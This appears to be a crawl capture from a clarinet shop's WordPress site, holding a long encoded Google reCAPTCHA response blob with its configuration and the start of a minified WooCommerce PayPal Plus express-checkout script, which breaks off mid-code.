LwTDnsKCbwINQg/Dk8OzVytlZcK5w5ppB8Oiw57Clw3CkWEiw6BxF2U9w5NCRW3DqU7CuS/Dq8ONw4HCtBYfeXbCrk41w6fCucK2OH1yOBDDs1EnXsKrwrLCqx3Ctx3CrcO6wrDCvRPDhELCvsOKwprDl8KMZ8OFwpxnKWggXU7CtVvCpkZOw4nCoMOuZxh8MMO+woXDvG3CnTFxwrLDrzB1fMKEXmfDnBLDjcKUcMO/eGvDrcOPLcKEBsKpw4XDs3kcLznDnkkcwot5wqHDjcKEU8K9F8OOKsORw7bCiMOiwppjw4gIw7LDqmjDijM/Q2REw686w5/CsDN3V2MpTQRlwqUzSntWFMOHwqbCqxvCuyclF8OGw4Raw5Mowr3CucK2w4owd1vDjMKSVE/CrXJQwp0PwobDnMKWbcKiw7lVwoHCjltrL8Ktw4bDgEPDoxjDhsK6w7JRwqtMLFFqwo/DgsKWw5HCrhRbw73DhcKvw7R0Tmg2wqjDoT3DoxMyw47CiQrDsRoCw5HDuSLDkEMBw4/CiQnDscOKPcOLRsKwwoPDrDnCmsOAIMOpVXBvwpHDv3fCoMKGwp/[base64]/[base64]/Du8KswpYuw4LDisORJwLDnFTDoH0Awps/wpnCkC9Gw6DCjzvDhTlOw6TDrgohD8OSw4vCjwzDphlfwpAtw7TCt8KQw78YMiB6G8KfX8KFd8Ofw6BAw7PDj8Osw7oaCVwVDcK0WTgFICNvw4XDnmvCvxcbMBgkw5DDnCNJw7jDjCofw57Cgy/DncOXfMK2W2FIwqrCtsKQw6PDvcO3w4nCvcO0wrzDrsOcwr/CjFPClXQCw5d9wrTDt0fDrMKpOlQnEDYqw78HAXZ5wpQSIMOqZj1YSDfChMKcw6LDnMK3wqVpw6BBwoN6I13DinrCk8KAbD9Hwq5OQMOaVsOSwqsfTMKewo5qw7NCBE0Uw5Iww7Q/eMOYNlrCsinCh3lGw6zDgcKiwrHCjMOjw6HCjQLCk0bDpMKbJMK5w7PCmsKqN8K5w7TCsSpowqswG8KPwowFwot8w5fCs8O5E8O3w6FEw4VYdm/[base64]/YcKXY8Oaw74yM8KBf8O8wpV3wrUCfRRLWGclW8KOwqjCkQzCjnwiIU/DvsOFwrrDvsOyw6DDt8KHchA7w41iNMKaMlfDh8Kpw65Lw5/Cl8O3C8ODwq3Cp3gFwr/CocONwqNFJw1nwqTDnMK+ZSg/XU3DsMOmw43Dvgp9bsKow7XDhMOOwo7Ch8K8bS7Du27DkMO3MsO+wrtScUN5aT3CtRkjwp/DsCkjYsOBw4/CosOYCXgXwrwMw5zDmQLDvjQ0w446HcOfFAIiw4bDhATCuyVuRTrCtQxncsKGEsORw4HDggkJw7opR8O/[base64]/CkFXDsB8NwrIcw6DDj8KAbkXDmsODMWPDpsO1fMO5YRvCmCJfw7FQw63CkjoKSsOmIAoTwr0lScKYwo/Dph7Cik7DkCvCgsOqwrHDoMKAR8O1VEMTw7NCfml6TcO4eE7CmMKDFMKHw5IYFQnDrSNhZ3HDmcOIw4YCVsKNZwR7w4kwwrkiwqA1w7zCvFDCkcOxIg8QUcOQdsOcesKBQ2YHwrvDp2wkw70fbgLCsMONwpsxBk0qwp17wojCjMKnfMKSGj5pe1/ClsOGeMOndcKZLUYEHWvDpMK6TMOMw5HDkTLDpCB0UU/Dm2c9YGgww6nDnxfDrALDsX3CqsOgw5HDvMOuGcOiAcOewpJ2Y1dCccKiw5zDvMKWVsO8cHB+DcKMw75tw5rCsVJiw5nCqMO2woQzwqZbw57CsTTDohzDukzCjsKSRcKTdiJNwo3DvmfDsg53DkTChAfCpMOowqDDscO7aX9awq7DrMKbTk/CnMOaw411w4IXXsKgH8OSKcKKwrVKXcOUw6F1wpvDpG1KEBxOE8O9w68fNcOYZwsnOXwmVsKJQcOywqEQw5cnwotzX8OXOMOKE8K2U13CjDRfw4J8w5jDr8K1QTcUb8K9wp9rLVfDkFjCnArDjXp4FCbClA0RDsOhGsOpZg/CkMKPwo/CnUzDrMOMw7wgVixfwpVUwq7DvFxxw7/Ch0MHO2fDnMKvfWdNw4BBw6Rlw7fCglF7w7HDvcO6FS5CQD1Ew7ZfwrLDo1NuFMKyWH0vw7/[base64]/[base64]/Dp8Knw41yQcODEhZXwpB2e8OUw5LClCDDtmR+K0NZw6cWwp/DjMO4w5fDucOMwqfCjMOWJcK2wqTDnFRDJMOWecKXwoFew7DDp8OgQE7DhMOFFjHDqcOVbMOfVgIAw6PDkTPDqgbCgMKcw7nDsMOme3gufcKxw6B+b3RWwr3DrAM9Z8Kbw7vCncOyRlLCrxFwGTjCnQfDnMKGwo/CrV/CgcK5w63Don/[base64]/exbCuyTCqcOXw6vCvRoaRkvCiDLCqMOmEsK/wrjDhCXCrlrClAIvw7LCmsKrEEbChD8cTR7DhMODVsO7VVXDpyDCicKkUcKoRcO4w5bDrwMbw6TDg8KfKgMyw7bDhwrDnEtfwrJnwqzDtU1RIh/[base64]/[base64]/DosKgIG1iwoDDomTCjyLCh2TDvHVzwowLwqkEw7MoCyNoHWVjIcO0J8OewoYSwpzCrlNsIwYsw4LDsMOYEcOeRGEVwr/Dv8Kzw5HDhcO/wqMJw6PDtcOPDMKgw7rCgsOkcBMKw7zCi3DCvhDCogvClUvCt2nCqXwZG01FwpVhwrLDsExuwp3Cp8KrwoPDlcOSw6Q/wpp5R8OFwpBbdHwNw6ZtZcKzwqdnw5M7JXAUw6ooZC3ClMK5JgB+wr/DvCDDlsKFwpTDosKXwpHDhMKsMcOXWMKbwpUmN11rLibCncK1H8OKZsKlHMOzwqrDlEbDmS3DhkABakhiQ8KTdC3DsD/DlnnChMKGcMKCc8ORwpQKCGDDosOLwpvDl8OfD8OowqFIw43CgE3CpQwBL24jw6vDjsOTw53DmcKDwpI6woR2TMOJRUHClMKtwrkvwqDCoDXCtEgXwpDDl1JAJcOjw7LChxx+wr8rY8Kew7t8MnBqeR9lacK7YyMJRsOuwq4VdnV+woVvw7HDuMKON8KpwpPDuT/ChcKCNMKAwoctQsK1w5tLwqsHWMOHRsObElHCqjXCiWjCucK+O8OJwqZmJ8KEw4MoEMK8bcOZHgHDiMOtXDXCpxbCssK9SzDDhThMwohZwofDn8OXZhrDrcK8wph4wqfCslvDhhTCucK+HSE1fMKDTMKNw7DDvcKTYsKzVzVpBT4zwo3CqyjCrcK/wrHCk8ORVcKnBSjCqBd3wpDCkMOtwozDrMKBNTTCsFkWw5TCg8Kew79QUG/[base64]/YsKyQcOIwoXCnTIBRRfCjl7Cjw4ow60hw7bDp8KPFMOVOMKawpF2NF1zwoTCgsKfw5LDo8OOwpQiMTpGIcOKNcOMwphCai9+wq59w57Dn8O6w4wswrjDgAxswrzCh10Zw6vDh8OMC1bDqcOpwpZ3w7/CojnCglrCj8Kow75JwpTDkULDuMOaw60jDcOlbnTDp8K1w55lL8KFZ8KlwoFHw6YTC8Odwrg3w54APCbCkTg1woVkejXCqzpZHV/CpzjCnxkJwq4Jw6vCg14GesKsX8O7NyLCo8O1wozCq0pZwqTDj8OwDsOTb8KbZXEUw7bDnMK4McOkw4sPwqlgwqTDlx3CjncPWkAsf8Oiw5AoEcOmwq/CksKMw6lnFiVmw6bDnALCicKgYwZPL3bClxzDpzshUnJ3w7LDuHR+bcKPRsKTNz/[base64]/MUvDvSnCsC/[base64]/[base64]/[base64]/[base64]/CkcKbwrUacsOnN8KUwpoGOcKVXcO+wpLDtgQ1wpweSiHDnsKPZ8OkEcOiwrNCw4bCqMO7YiVBZsKrcMOuUMK1AVVSC8Kdw6/CoRHDu8OswqpOS8K/PQACacOGwrDCl8OoU8OMw6YfFcKQw5cBfn/DtmDDksOjwrB+RcOow4cvDQx9wrwlAcO0CMOxw7dKfMOrAG8jwrnCm8KqwoIkw5LDrcK8KU3CnVLDqmIxBsOVw5QtwpvDrEp6azk6KWAzwoUJJUJaGMO/[base64]/CrcKoNcKHw7gFacKwwqzDvh7CgMKqM8KWwp0ew4HDryh4cBjCksKoJ0Z3F8KQAiZpOx7DvzTCscOfw4bCtTwTJzUGNj/CicOJa8KGXxlxwrw1LMO9w5dvJ8OKH8OiwrZAFD1dwqPDmcOfbjHCq8K9w5svwpfDisKTw5jDlX7DlMOXwppcHsK0ZFzCk8OqwpjDvgRVX8OBw4Z1w4TDtUA5wo/DlsKDw6HCmsKJw5gYw4bDhMObwo92M0NKChYIbw/CtShJGls5fylQwqQYw6h/WcO/w6o0PAjDnMOdRcK/wqg+w4AMw6bCq8KOazFLJUrDjFI9woDDjDIEw5zDlcOZd8KzKDrDrcOUYUbDtmY0eXPDicKCw5UySsOzwpk9wr1ywopow4zDucOSfcOUwrpYw6cqX8OIKcKDw73Cv8KuJHNzw5bCjigZcHsiRcK8d2JXwqvDvXDCpylZT8KkZMK3QTvCt2/CiMKEw5HCjMK8w7gsBwDCnydZw4dUdAwjP8KkXEBgOFvCvSNHeBJeEUU+UHI/bAzCqkRWUMKtw4YJwrfCh8OyU8OMwqUgwrtlNVvCuMOnwrV6GgHCuDhIwpvDj8KLUMOzwqxuV8OUwr3DgcKxw47DgyfDh8Obw5p9NU3DmcKVdcKpKMKjeitwOwAQJjXCvMKEw7jChhDDtMKBwpJBecOtwrtoFMOsUMOodMObCE/DhRbDiMK3MkPDocKtEmYdU8KuCkhAV8OYFznDhsKZw7IIwpfCpsKQwrs+wpAIwovDulfDpkrCiMKGFMKCChfCiMK8L2vDr8K1JMOhw5U8w6FObXI9w4Z/OiDCp8Kfw5XDhXNMwrV+RsKJJcOcFcOAwogLJHlfw53Dj8KiLcK+w4/Cr8O6R29eecKCw5fDtMKWw63CtMKNEWDCq8O4w6jDqW/Dky3DjCEHVi/[base64]/DvMK+wpMAGsOKYQhjHcKNGQUXMm1BcMKHUW3CnQrDmAQoDXzCnTU7woxfw5M1w5zCr8O2wqnCm8KsPcKCPErCqErDqht3IcKabMO4fnBKwrHDvTx8IMKiwpdXw68KwqlSw60NwqLDq8KcdcO0WcKhdEI6w7dtwpwXwqHDrnMrAn7DiV98N09Pw6J/NysowpRcbgDDlsKlKhg2OU4+wqzCmwwVTMK8w4dVwofCvsO2Tg4ywovCizF/w6JlE0zCgBFfNMOMwotxw6jCvMKRT8OCHn7DoX90w6rCkMKJa099w5zCiG0sw7PCn1nDtcK+wocUAcKhwrhZBcOOBgjCqREfwp0Kw5k0wrDCkBrDncKxOn/DmTPDjT7DonTCiWZjw6E9XwfDvGTCpgVSMcKIw5TCq8KHHQDCuW9mw5XDh8OvwrJcLlLDi8KqWMKVB8OtwrRFJyDCrcKxQDvDpcKNJ1ZeHMOrw6jClEvClsKjw47CvA3CnwIMw7XDmMKQVsOew5/[base64]/UMOawoXDnEs8FALCmcO6wpd4OsKfb2fDpcKIMHpuw7ZbwpbDl0DDl1QTKirChMO9IMKMwodbcVViRiUeT8O3w69VNMKGAMK5FGEZwrTDn8OYwqMsMjnCqAHCn8O2FAFyHcKrFz/[base64]/CscOGS8Kdw70/w5bCisOHw5vChRLCl3LDlSI8EcKHwrEdwqIaw4t0UsOodcOFw4jDpcOfXhfCl2XDs8OBw4TCr17ChcKiwodXwo18wqN7wqtvccODdyfChsO/RxROJsKVw5dYfX89w55qwoLDvnBPV8OYwrUpw7d9N8KLdcKzwozDusKcXX/DvQjCm1/Dh8OIKsKywpUZC3nDsUHDvcKOwrrCicKOw7zCuEHCj8OWw4fDo8OmwqjDscOIIsKKcmw2NhvCicOuw4bDrzYfXQxwM8OuATYdwp/[base64]/dsOXGsKbw6XDmSAfWEcfw7HCjzUpwqzCqcOZw5tSb8OQw71ow6XCvsKcwplKwqMXNiN/K8ONw4tbwqB4aFfCjsKlCQljw6xSKBXCk8KYw5kWecOewp7DhTRnwpJ2w6LDkkzDrGdCw4zDmwRoAEZ0I1lGZMKnwrAmwoM3ZcOUwqJywo9ZTyLCvcK5w7xtw4V4EcOfw5nDmHghwqXDtkXDrAh9H00fw44AH8KjKMO8w7Ecw7IiE8K4wq/[base64]/Dg8K/IzvCnMKZV2spwrnDvFfDmG3CsVYWwptVwqAKwrFrwqLChw/CvSnDiSt6w7t6w4QVw5DChMK/w7XCgMOWMnzDj8OVHhwvw64OwphHw4hww4QUOFF5w5LCiMOtwrPCksK5wrtdcFRQw5VbW3/CssOhwojCk8K6wrNZw4IWAwtNKCd/R0NIwpFCwpzDmsKEw4zCoVXDksOywr7Chkh/wo83wpVUw7jDvh/DrMKiw4/[base64]/wpjDicKAQkLCp8KfFcKHSsO5wrLDuUt0ZzUDworDjcKCw5Jxw67DnhPCuyLCngI+wrLCjDzDn0HDgRoCw5soeERGw7LCmRDCs8K3woHCoQjDq8KXPcOGGcKrw68nf2cYw7xuwrMcZznDkkzCoH/DvTDCti3CgMK1C8OFw5R2wqnDkFvDjcKzwrBxwr/Dq8OSFmdpDsOAbMKHwpcewrUsw5g/[base64]/DqRbDqW1COylmw5fCi8OVICUbwo/DoMKhw6zClMOcBxzCt8KTbmPCoDLDunLDrsO8w5PCkndtwqwXCQ9aO8KiJS/[base64]/CsDbDtz8PLsOWVWdxPz0GM8O3Y29UY8ODKsOaS2LDuMOTZ0/Ds8K/wot2JXbCs8OmwpjChVTCrU3DvG0Uw5PDssKyIMOuXcK9c2nDscOLJMOrwpPChzLCiRlbwprCnsK0w4DCl0/DpwLDhMO0EcKdB2JALMOBw5vDhsODwqsrw6XCusOcf8OJw6szwqMYaATDlMKow5YdQi1ywqxhNxnCvjvCpwbDhyZaw6IwW8KvwqbDpzFGwrpIDn7DsAfCpMKgARB2w74VFMKgwoMpUcKEw44IRFDCsVXCvid+wrnDlMO8w6gnw5JFJx7DucKDw5/DtygXwrrCli3DscOPOGV+w7JpMMOow5Z0LMOicsKsRMKLwrbCu8KBwplROsOKw5d0DD3Ctz8RHFvDuRwPS8K+BsOgGgk2wpJ7wq/Dq8O5a8OEw5LDtMOgd8KyU8O+csOmwpLCklPCuDgYSg07w4/CiMKzC8KAw5PChcKyJ1EHQANKPsKZSljDhMO2B2HChDYqW8Kcwr7Dl8O8w65pVcO6CsKQwqlOw7QhTzrCvsOiw4zCp8KaSRw7wq0mw77Ck8K3RsKEGcO7T8KaGMKJIVomwqI/fUM/FhzCv25cw7bDiwlLwo1tNGlKVsKdHsOVwp1yH8O2CkImwqksMsOtw716NcObw5tXwpwPHg/CssK/w796NMKfw7NwQ8OcXjXChlLDvUbCsj/CrRHCvCRjScOdfcOQw4wBehk/HsKKwqXCtjMtTsKyw6Q1GMK3L8O4wqwGwpUYwoc4w6/[base64]/DsAnClDNOwqjDlcOGwqUdw7kNYcKTNnnChsOaHsOhworDthkHwofDq8KfCGoTWsOsGEsSScOmemrDgsKww6LDsmV+bxUbw6HCj8OGw4hlwrzDgUjCpDtEw7LDpCtCwq0uYhQ2SG/[base64]/[base64]/DrlbDj8KNFcOPKMOzwrsXaMOYP8OyJmbDjBJ2KcOnwpDClRI2w4rDgMO2b8KQcsKYGm1zw692w69dw7IaPAcLZwrCl3HCj8OMLh4Zw4zCncOFwoLCvBJ6w6AwwovDrh/ClRYNwoLChsO5CMK6IsOvw6wyV8KWwqAMwpvCjsK0dQYzIMOpCMKaw63DlFoawo8vwrjCm1nDnxVFZMKtw5gVwoMqDXrDvcOmdmrDun5YasOST2XCoGPDqHPDnS0RGMKeEcOww5bDq8K0w5/Dg8OwR8KYw7bCjULDjUTDvyh1wp49w4B+wo9LHMKTw5PDssOpD8Oywo/CnSzDksKGWsOYwrbCgMK3w4HDgMK0w4xMwpwEwo5kSADDghfCi2RXDMK4WsOYPMKnw7fDlllHw6h4PR/[base64]/CpR/Cp2XDoE8yTRrDoMOrwqJiP8O+HhrDvMKlHihKw43Di8Odwq7Cn0PDlXoPw6QGacOgCcKTYGQYwqPCoV7Cm8OlKz/DrlMSw7bDt8O7wotTPcOfW0HDk8KeWGDCvEdSXcOsAMKyworCncKzQsKcLsOnJlZSwqLCvsK6wpPCrsKAC3fDvMOdwo9pGcKswqXDsMOow50LDU/Cr8K8NCIHCSPDrMOJw7PCssKSQxU1VMOxRsODwrctw55CYljCsMO0wpkyw43CnTjDtz7Dg8KpQcOtUQEwXcO8woQlw6/DrizDmsK2W8O/Y0rDqcKiQsOhw5wGdxgjIVRFR8OLYFzCsMKTa8Ouw4XDlcOqDMOSw6tFwonCjMKpw5A+w5oFAsOxDA5Ww7BPfMOvwrVFwoY3wqbDmMOYwpbCly3Ct8KjT8OGKXd1bF1wRcOJSMOiw4hSw53DoMKLwqfCqMKKw5fCkGt8dC4RQwNHYB1Dw57DkcKHCMOIeD/CoHzDk8OZwr/DnCnDs8K3wrxaDhzDthRvwolWG8O5w70lwpBIMVDDlMO8FMK1woZpYhMxw63CqsKYOQDDgcOfw6/DjAvDhMKmPyIcwp1NwpoUUsO7w7FTVlPDniglw5BcdcKlRinCnxPCkm/CrW5FAMOvG8KNa8OgI8OgZcODw6M1KXlcfznDocOaeTfDtMKSw5LCowrCrcOvwrxNVCjDvTLDoXNhw4sKecKSZcOWwqZqd2YbTcOQwpMgJ8KWX0fDmSvDhjQ/[base64]/Ck8KcVcKYwpbCisO3w553wrRrBMKbIMKBO8OBwqXCnsK2w7zDhhbCnDDDtMOFUcK7w63CjcKkUcO7w70iQzzCqSjDh2hcwqzCuRFnwovDp8OSDMOwdMOXHgvDpkbCqcO5OsO7wo5Vw5TChcKZwqrDqBZmQcOTU2/CnXbDjG3DgE/[base64]/fEDDjsKdw6J7X109w7zDtMKyw4zCvDjCnMOadTUMwpvDnGAkCcK8wq7DvcKbdcOgD8OmwobDoHNmHHXDrjnDrMOJwrDDjFrCj8O/fjXCi8KGw5sHQTPCvWXDsCXDmCfCoSMMw4fDk2h5UCFfYsKHSgQzcgrCs8KkbFYIbMOBN8K0wq0kwrVqEsK9OXcewqzDrsKfHzvCqMKcN8KOwrFYwpsLYDgDwojCqQzDsxptw7Bsw6g7dsOHwplJbg3CtcKxWXgOw7XDp8KDworDrsOtwo/[base64]/D1vClsOzwp98asKjwrAFwrdoBsO/aTALDcObw6lJQmEmwp0Pb8OxwokGwpBdJ8OjclDDucOmw70Dw6/Cs8OJBMKQwpRSR8KiYnXDm1rCqGjCi2Rzw6RBcldNJjPDsy4KCMOUwrBBw77Cu8O8wrnCt0cEIcO7VcOkRVZWDMOLw6o2wrbCjxBtwrA/wqNOwoDCkTdTJzNUAsKOw5vDmwLCpMObwrLCri7CjVfCm0Qkwp3DphJ5wo3DoxUcMsOYOVU0HcOoUMOVN3/DqcOIAMKVwp/[base64]/YV/Do8KPRcOgwoALMnrDtsK/[base64]/Cuz9/Il4Xwo0+TGfDuWNiw6XDksKlwp8rwqbDlcOPwo/[base64]/DmWPDqcOCejtQb8Opwq7ChDrDoVgFCB/[base64]/[base64]/UcOdO8KKwrcVdGLCk8O7S8Ksw7XDpcOHwrksIUtbwpfClMKnAMOJwo9rTV3Dp0bCqcOtRcK0KD4Ww4HDhcKDw7wYb8ODwoFOFcOnw4lBCMK8w4ADecK7f3AcwotKw4jCn8KNw5/CnMKsasOKwrTCr3pzw4DCo2fCksKFfcK+D8OCw4sVEcOhB8KLw6gNesOgw6LDscKJREYow6l/CcOow5J9w45cwpDDnB7Cg1LDv8KQwrPCqsKxwprCiAjCjcKRw5/[base64]/wqTDhcKZw4kkSjI8fcK8K1Fpw7bCm8OILMOBJ8O3H8KTw4/ChjArO8OQLsOvwo1Hw5TCgQ3DqBfDmsKvw4TCn0hRO8KRMV9+OhnCqMOawrtXw4zClMKxKGbCqxQuY8OXw7x9w6c/wrVUwqzDvsKDTQ/Dp8KnwpHCiUzCiMKERMOmwqlMw5zCoijCvsK7E8OGGVljTcKswoXDlBNWTcKmOMOpw7h4GsORLAZiNsO0B8KGw7/DmDIfAGMWwqrCmsK1ZwHCt8KKw7jCqRzCgyvClgHClzw1wqXCqsKUw5vCsC4aEzFgwrRtNsKnwpdRw67DoTLDsyvDhX9BBQbDqMOyw4HDlcOtCTXDgmfCsUPDixbCjsKKEcKqK8OjwqhBG8Kiw5F/dMK1wpExccOLw7VPeyVZVTnCsMOnA0HCkmPDrjXDqx/[base64]/DoVrCssOLw4TCiWoGworDq8KSwoHDtgh7wq1MwqN2WcKcCcOzwo7DlDMSwooKwrfDrHQpwq3Du8KxdA/DicOHJ8O6JRYiL0zCiAZkwqHDmsOHWsOLwoTCucOSEV0rw5xFwqQUW8OTAsKDPRwVI8OpcHpqw5wPLMOSw7nCjF40WsKOIMOvCsKCw740w58gwofDpMOKw53CgAUKRXfCk8K1w4I0w50GGWPDsA3DsMOxJF/DpMKFwrfCisK4w5bDjTUPUkc4w5MIwojDisO+wpMpBsKdwpfDrhIowpnCq0PCqwjDtcK0woocwrYPPlpqw7JBIsK9wqQ/SXHCpjzCtkpXwpUdwqhkDWnDtzXDisKowrNdB8OLwrfChsOHcAMCw5trdRMgw7QPOsKNwqAmwoFkwromVMKAdMKYwrB7WGNiIkzCgQBDPG/[base64]/VMOzfGLCtXhfw7ovw4TClT9ww5sUe8OBC3PDoDrCnnBReUt+wr9zwrzCj1V2wqZsw7pAeXvCq8O0OsOtworCtmwIZEVOPB/[base64]/DjmfClMK0H01MwpXDtMKTwpfDssO3CMObwokQVinDtRQYwqHCsnwAVMKpTcKXSi3Cm8O/KsOfcMKXwpxowofCohvCgsKsT8KiRcOewqRgDMO8w6tTwrTDqsOoVDADX8Kuwopjc8KFVDzDvsK5wpRjeMO/w63DkgXCtCktwqISwoVSWcKhI8KzFQrDmV5NJ8KIwrXCjMKHw73DgMOZw5/Dqy7DsUPCkMK3w6jChMOaw5LDgi7DpcKZSMKZRirCisOtwrHDvMOvw4nCrcOgw64hScKawpdTbQR1wqInwqheOMKkwrvCqnHDjcKGwpXCmsKLGAVAwrscwr/[base64]/[base64]/w6AKw77CrRUJw7EOw61AaETDligMw7DDvMOfN8K8w5JsFw9iFl/[base64]/DgsKawq/DtC7Cq1/DoMKWwrdGwr/DjMK/RsKew5txbcOzwqfCj0YyXcK7wrQNwqhdwrPDtsO8wpJKMsO8ScO8w5vDhBXCpWfDk1hlRSM6OHPCh8KZI8O3BVd3NE/ClhxfFT0zw4gVW1HDkQQecQbChSNXwrdpwolUO8KVasOIw5fCvsO8A8KJwrc1RQM1XMK8wqLDmsO9wqB/w6kgw7fDrsKxXcOJwpoBUsKHwqMYw5PCicOcw4lJBcKbMsOmXMOnw54Aw5BDw7lgw4fCkwMEw7DCnMKjw7R6CMKPIg/DtsKJFQ/CiUXDn8ONwr/DoicBw5fCg8OHbsOBbsKewqZoS3FXw4vDhcOpwrYxa0PDgMKUw4rDhlAww7rCt8OEVknDq8O0By/ClMOQNCHDr2odwqDCuRXDh25Qw5xlZ8K8LHtjwr3CrsK5w4DDqsK2w5fDqmxiKMKDw7fCmcKsNlZYw73DqWxrw6/Dn21sw5fDm8OWKHLDgmXClsOKPxosw6PCm8OWw5U3wrzCjcOSwr9Qw7TCl8K+LV93TAF2CsKkw6rDpUcTw7kVBW3CscOTYMOMTcO/U0MzwpHDhB1Cw63CgDLDtMOjw7A5f8Onw7x4Y8KgQsKRw4ZUw6XDhMKXHjnCqsKdw63Du8O3wprCmcOZehMaw6AieGnDksOtwqbCqsODw4rCisOQwqvCvyvClEYXw6/DvMKuWVZ9UAjCkhxTwp/Dg8KpwoHDmCzCtsKbw4tHw7bCpMKVwoBHcsOMwqbCjxzDnGvDkwEjLTTCoUNgaCAuwqxwcMOtWAQ+XxHCksOvw5hpw7l8w6/DpCDDrkvDs8KlwpjCk8KtwqkXNsOabMOfEx1RNsKww4nCpRl7bkzDn8KIBGzDtsKGw7I2w6bCqUjClFjCtw3Cpl/[base64]/Drn7DocKdC8O6XMKjGsKFw7TDq8Kqwq3CsWHCnw01G3YzTQrDpMKdSsKnIsKSF8Kfwoc8PEBDSVHCqSrCh212wq/Dtn9QesKgwpnDr8KDwppLw7k5w5nDn8Krw6PDhsKQdcKVwozDlsOqwrdYTRzCmsO1w4PCg8KFAl7Dm8Olw4vDtsKUK1PDmyAiw7NfDcKjwqHDvD1Lw7wlU8Oial8/TG45wonDmUwOIMOIccKGA28jDklKMsOjw5PCp8K/NcKmNjVnK2bCp2Y0Wi7CscK3wpHCpgLDlGXDqMOIwpjDuyfDozbCpMOOUcKeYcKEw4LCj8OLOcK0aMONwobCrjHCmBrClF1nwpfCiMOID1d5woLDtkNrw70lwrYxw7hqUlQxwqVXw4VpAnlqZ1bCn1rCnsOWKyEvwpwUHDDCvHQbf8KrH8Oxw6/[base64]/Cs8OCZCsYwrzDrUggJMKvw5kZwpDCgMOzw7tAw7huwoTCjEFDcD3DjcOsBipNw63CvcK2Khtlw63CsWjCkRheMgzCunkfIVDCjTvChTV2M2vDlMOAw6rCmTLChFAKQcOWw4MlLcO0wpYsw5HCvMO8LBN/w7vCtVvCkUjCl2LCgQN3EsOfMcKWwoV/[base64]/DnMOGwpPCuX0RwpDChTEvJcO1KQA4BXDDvcOxw7xQIBfDksO6w6/[base64]/w6kcw5MgDjrDpsKVUMOuw40ew4Jswp5hOCNGw5xqw5B4FcO9CkYEwpjDmsOsw5TDlcOjbB7DjhLDrgfDv2PCpcObOMOUaS/DjsOKHsKYwqp9FivDgF3DvTrCrA0ZwqjClzYAw6jCmMKBwrRDwqtyLkbDscKVwoEqLXIEd8KhwrbDkcKgG8OFB8K4wqM/[base64]/CqgDDvMO7AzIiSGs7w5LCoGVreENDBibDj0rCrgMtPn8twqvDo33CjTNNVV8SSnQyGMO3w7cUYknCn8KiwrIkwoBSB8OYH8KbSQVvIcO1wqAGwpNLw67CqMOdW8OBK3/Dl8OXLMK/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcmwEAUAAAAAMm2cVP75gn9TgffvVhLypItiBt0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://aurus-for-clarinet.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/B4aSjzFfxgzm2aPaWFJFfMFNAdRxWC+GpfGvknBIvI\\u003d\x22,0,0,null,1,1768831992787,0,0,[174],null,[117],\x22RC-C4Hcl8H2Muj4jQ\x22,null,null,null,null,null,\x220dAFcWeA7WmJFOXlYKkB4IDw_n1v2c0WccmgY7_huGqQHm2uztcUrkCoalEEdHGIdgJdhKdrXUGfuptd0L_oDLNxrkp_fSZpfOtQ\x22,1768914792766]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://aurus-for-clarinet.com/wp-content/plugins/woo-paypalplus/public/js/expressCheckout.min.js?ver=1740468440
body_size: 11267
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/public/js/",n(n.s="3MPN")}({"3MPN":function(e,t,n){"use strict";function r(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}n.r(t);var o=function(){function e(t,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.ajaxUrl=t,this.action=n}var t,n,o;return t=e,(n=[{key:"submit",value:function(e){var t=this;if(_.isEmpty(e))return Promise.reject("No formData to send to the server.");var n={};return(e=e.concat([{name:"action",value:encodeURIComponent(this.action)}])).forEach((function(e){n[e.name]=e.value})),new Promise((function(e,r){jQuery.ajax({traditional:!0,url:t.ajaxUrl,method:"POST",data:n,error:r,success:e})}))}}])&&r(t.prototype,n),o&&r(t,o),e}();function a(e){return"context"in e.dataset?e.dataset.context:""}function i(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if("undefined"==typeof Symbol||!(Symbol.iterator in Object(e)))return;var n=[],r=!0,o=!1,a=void 0;try{for(var i,c=e[Symbol.iterator]();!(r=(i=c.next()).done)&&(n.push(i.value),!t||n.length!==t);r=!0);}catch(e){o=!0,a=e}finally{try{r||null==c.return||c.return()}finally{if(o)throw a}}return n}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return c(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(n);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return c(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function c(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function u(e){try{var t=i(function(e){var t=e.parentNode.querySelector(".".concat("woo-paypalplus-checkout-nonce"));if(!t)throw new Error("Cannot build the form data, missing security nonce.");var 